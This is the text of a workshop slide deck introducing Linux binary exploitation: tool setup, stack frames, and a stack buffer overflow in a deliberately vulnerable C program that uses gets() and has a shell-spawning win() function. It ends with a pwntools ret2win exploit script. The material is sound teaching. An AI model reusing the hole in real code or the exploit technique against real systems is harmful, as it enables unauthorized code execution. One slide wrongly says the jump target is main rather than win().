Slide 1
INTRODUCTION TO LINUX BINARY EXPLOITATION
Made by retr0, with love.

Slide 2
CONTENTS
Environment Setup.
How to interact with the binary.
The Stack.
Exploiting a Stack-based Buffer Overflow.

Slide 3
PREREQUISITE
Any Linux Distribution (KALI , UBUNTU, etc …)
Network Connection.

Slide 4
ENVIRONNEMENT SETUP

Slide 5
To install the necessary , type in your terminal :
sudo apt update && sudo apt install gdb -y && pip3 install pwntools
refer to https://hugsy.github.io/gef/ to install gdb-gef

Slide 6

On success when installing gdb-gef it should look like this when running gdb

Slide 7
INTERACTING WITH THE CHALLENGE REMOTELY
netcat (nc) & pwntools

Slide 8

HOW To Interact With the Challenges - nc (or netcat)
nc <hostname> <challenge port>

Slide 9
GRAB YOUR FIRST FLAG!
Try to connect through nc and grab your first flag !

Slide 10

Interacting with the Challenge - pwntools
Grab the python skelton from this workshop github repos
Replace the necessary fields with the previously provided info and GRAB YOUR NEXT FLAG

Slide 11
DID YOU GET IT ?

Slide 12
BELTS ON, THINGS GOING TO GET MESSY.
THE STACK
Stack frames, return addresses, …

Slide 13

WHAT IS A STACK
Linear data structure.
Any operation on the stack is performed in LIFO (Last In First Out) order.
Local function variables.
Allocate frame for each function that is called.

Slide 14

BASIC STACK OPERATIONS
STACK BASIC OPERATIONS
push(): to push an element into the stack
pop(): to remove the topmost element from the stack

Slide 15
IMPORTANT REGISTERS
ip: points to the instruction being executed
sp: points to the current end of the stack
bp: Used for accessing variables and restoring sp

Slide 16
CONSIDER THE FOLLOWING PIECE OF CODE
stack.c
#include <stdio.h>
#include <stdlib.h>
int foo2(){
printf("CALLED FOO2\n");
return;
}
int foo1() {
printf("CALLED FOO1\n");
printf("CALLING FOO2\n");
foo2();
return;
}
int main() {
printf("CALLING FOO1\n");
foo1();
return 0;
}

Slide 17
stack.c
#include <stdio.h>
#include <stdlib.h>
int foo2(){
printf("CALLED FOO2\n");
return;
}
int foo1() {
printf("CALLED FOO1\n");
printf("CALLING FOO2\n");
foo2();
return;
}
int main() {
printf("CALLING FOO1\n");
foo1();
return 0;
}
ALLOCATION A STACK FRAME FOR MAIN AND SETTING SP POINTER TO POINT ON THE TOP OF THE STACK
IP
SP
MAIN
STACK

Slide 18
stack.c
#include <stdio.h>
#include <stdlib.h>
int foo2(){
printf("CALLED FOO2\n");
return;
}
int foo1() {
printf("CALLED FOO1\n");
printf("CALLING FOO2\n");
foo2();
return;
}
int main() {
printf("CALLING FOO1\n");
foo1();
return 0;
}
ALLOCATION A STACK FRAME FOR FOO1 AND SETTING SP POINTER TO POINT ON THE TOP OF THE STACK
SP
FOO1
IP
MAIN
STACK

Slide 19
stack.c
ALLOCATION A STACK FRAME FOR FOO2 AND SETTING SP POINTER TO POINT ON THE TOP OF THE STACK
#include <stdio.h>
#include <stdlib.h>
int foo2(){
printf("CALLED FOO2\n");
return;
}
int foo1() {
printf("CALLED FOO1\n");
printf("CALLING FOO2\n");
foo2();
return;
}
int main() {
printf("CALLING FOO1\n");
foo1();
return 0;
}
SP
FOO2
IP
FOO1
MAIN
STACK

Slide 20
stack.c
#include <stdio.h>
#include <stdlib.h>
int foo2(){
printf("CALLED FOO2\n");
return;
}
int foo1() {
printf("CALLED FOO1\n");
printf("CALLING FOO2\n");
foo2();
return;
}
int main() {
printf("CALLING FOO1\n");
foo1();
return 0;
}
WHEN FOO2 STACK FRAME GETS DEALLOCATED, BP POINTER GETS USED TO RESTORE PREVIOUS STACK STATE, THE SAME GOES FOR FOO1
SP
MAIN
STACK

Slide 21
EXAMPLE
stack_prev.c
0x00007ffffffde0d8
SP
#include <stdio.h>
#include <stdlib.h>
int main() {
int x = 1337;
float y = 7331.13;
char name[6] = “retr0”;
return 0;
}
retr0
7331.13
1337
BP
SAVED BP
RETURN ADDRESS
0x00007ffffffde100

Slide 22
LIVE EXAMPLE
source code available in workshop repos on github

Slide 23
STACK-BASED BUFFER OVERFLOW

Slide 24
CONSIDER THE FOLLOWING PIECE OF CODE
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
char password[0x10];
void win(){
system("/bin/sh");
}
void vuln(){
char pass[0x10];
printf("password :\n");
fflush(stdin);
gets(pass);
if (strncmp(pass, password, 0x10) == 0){
printf("ACCESS GRANTED\n");
win();
} else{
printf("password does not match\n");
}
}
void init(){
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
int fd = open("/dev/urandom");
if (fd < 0){
printf("Aborting\n");
exit(0);
} else {
read(fd, password, 0x10);
}
}
int main() {
init();
vuln();
return 0;
}

Slide 25
code snippet of vuln from stack-bof.c
current stack frame
void vuln(){
char pass[0x10];
printf("password :\n");
fflush(stdin);
gets(pass);
if (strncmp(pass, password, 0x10) == 0){
printf("ACCESS GRANTED\n");
win();
} else{
printf("password does not match\n");
}
}
SP
PASS
PASS + 8
BP
SAVED BP
RETURN ADDRESS

Slide 26
pass variable can hold up to 16 bytes.
what if we add more ?
gets() does not perform any length check so unlimited writes.
overwriting ip

Slide 27

MAN GETS
ALTERNATIVES MIGHT LEAD TO THE SAME BUG
scanf(“%s”, pass) this acts like gets(pass), does not perform any length check, use scanf(“%{number_of_bytes]s”, pass) instead
strcpy(buf, buf1)
read(0, buf, SIZE_GREATER_THAN_BUF_SIZE)
etc…

Slide 28
giving 32 A’s as input (overflowing the buffer)
code snippet of vuln from stack-bof.c
current stack frame
void vuln(){
char pass[0x10];
printf("password :\n");
fflush(stdin);
gets(pass);
if (strncmp(pass, password, 0x10) == 0){
printf("ACCESS GRANTED\n");
win();
} else{
printf("password does not match\n");
}
}
SP
AAAAAAAA
AAAAAAAA
BP
AAAAAAAA
AAAAAAAA
BP OVERWRITTEN !
IP OVERWRITTEN !

Slide 29
SUMMARY OF WHAT WE HAVE
Unlimited input
Control over IP
THERE IS A WIN() FUNCTION IN THE BINARY WHICH IS OUR GOAL, IT SPAWNS A SHELL FOR US, SO NEXT GOAL USING BOTH OF PRIMITIVES WE HAVE IS TO JUMP TO MAIN, IN OTHER WORDS THIS ATTACK CALLED RET2WIN.

Slide 30
FINDING THE ADDRESS OF WIN
We can find the address of win() by 3 different methods (THERE IS MORE)
USING GDB
USING IDA
USING OBJDUMP

Slide 31


GDB
IDA
fire the binary in gdb
type info functions
fire the binary in ida
open win function in
disassembly view

Slide 32

OBJDUMP

Slide 33
LET’S WRITE AN EXPLOIT
exploit.py
from pwn import *
p = process("./stack-bof")
offset = 24
win_address = 0x00000000004011a2
payload = b"A" * 24 + p64(win_address + 1)
p.sendline(payload)
p.interactive()

Slide 34
LIVE DEMO

Slide 35
THANK YOU ALL
SLIDES AND SOURCE CODES ARE AVAILABLE ON WORKSHOP’S GITHUB REPOS

